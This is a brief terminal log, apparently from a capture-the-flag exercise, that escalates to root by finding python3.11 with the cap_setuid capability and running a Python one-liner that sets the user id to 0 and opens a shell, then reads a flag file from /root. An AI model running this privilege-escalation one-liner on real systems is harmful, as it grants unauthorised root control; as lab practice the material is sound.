 $ getcap -r / 2>/dev/null
/usr/bin/python3.11 cap_setuid=ep
$ python3.11 -c 'import os; os.setuid(0); os.system("/bin/sh")'
whoami
root
ls /root
sctf
cat /root/sctf
sctf{0kdnsnj1nasldnmoasd9123nkasd}